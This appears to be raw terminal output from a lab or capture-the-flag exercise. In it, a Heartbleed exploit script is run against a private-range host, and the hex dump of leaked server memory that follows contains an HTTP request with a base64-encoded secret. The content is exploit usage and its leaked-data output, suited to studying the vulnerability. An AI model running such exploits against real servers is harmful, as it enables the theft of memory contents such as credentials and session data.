 root@kali:~/Desktop#python 32745.py 10.10.10.79
Connecting...
Sending Client Hello...
Waiting for Server Hello...
... received message: type = 22, ver = 0302, length = 66
... received message: type = 22, ver = 0302, length = 885
... received message: type = 22, ver = 0302, length = 331
... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C .@....SC[...r...
0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90 .+..H...9.......
0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0 .w.3....f.....".
0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00 !.9.8.........5.
0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0 ................
0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00 ............3.2.
0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00 ....E.D...../...
0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00 A...............
0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01 ................
0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00 ..I...........4.
00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00 2...............
00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00 ................
00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00 ................
00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 30 2E 30 2E ....#.......0.0.
00e0: 31 2F 64 65 63 6F 64 65 2E 70 68 70 0D 0A 43 6F 1/decode.php..Co
00f0: 6E 74 65 6E 74 2D 54 79 70 65 3A 20 61 70 70 6C ntent-Type: appl
0100: 69 63 61 74 69 6F 6E 2F 78 2D 77 77 77 2D 66 6F ication/x-www-fo
0110: 72 6D 2D 75 72 6C 65 6E 63 6F 64 65 64 0D 0A 43 rm-urlencoded..C
0120: 6F 6E 74 65 6E 74 2D 4C 65 6E 67 74 68 3A 20 34 ontent-Length: 4
0130: 32 0D 0A 0D 0A 24 74 65 78 74 3D 61 47 56 68 63 2....$text=aGVhc
0140: 6E 52 69 62 47 56 6C 5A 47 4A 6C 62 47 6C 6C 64 nRibGVlZGJlbGlld
0150: 6D 56 30 61 47 56 6F 65 58 42 6C 43 67 3D 3D F0 mV0aGVoeXBlCg==.
0160: 56 4A C6 AE 5C 94 04 6B D8 4D 4F E7 07 A6 05 B5 VJ..\..k.MO.....
0170: C0 B6 E5 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C ................
0180: 2D 41 67 65 6E 74 3A 20 4D 6F 7A 69 6C 6C 61 2F -Agent: Mozilla/
0190: 35 2E 30 20 28 63 6F 6D 70 61 74 69 62 6C 65 3B 5.0 (compatible;
01a0: 20 4E 6D 61 70 20 53 63 72 69 70 74 69 6E 67 20 Nmap Scripting
01b0: 45 6E 67 69 6E 65 3B 20 68 74 74 70 73 3A 2F 2F Engine; https://
01c0: 6E 6D 61 70 2E 6F 72 67 2F 62 6F 6F 6B 2F 6E 73 nmap.org/book/ns
01d0: 65 2E 68 74 6D 6C 29 0D 0A 48 6F 73 74 3A 20 31 e.html)..Host: 1
01e0: 30 2E 31 30 2E 31 30 2E 37 39 0D 0A 43 6F 6E 6E 0.10.10.79..Conn
01f0: 65 63 74 69 6F 6E 3A 20 6B 65 65 70 2D 61 6C 69 ection: keep-ali
0200: 76 65 0D 0A 0D 0A 47 45 54 20 2F 77 65 62 70 75 ve....GET /webpu
0210: 62 2F 20 48 54 54 50 2F 31 2E 31 0D 0A 55 73 65 b/ HTTP/1.1..Use
0220: 72 2D 41 67 65 6E 74 3A 20 4D 6F 7A 69 6C 6C 61 r-Agent: Mozilla
0230: 2F 35 2E 30 20 28 63 6F 6D 70 61 74 69 62 6C 65 /5.0 (compatible
0240: 3B 20 4E 6D 61 70 20 53 63 72 69 70 74 69 6E 67 ; Nmap Scripting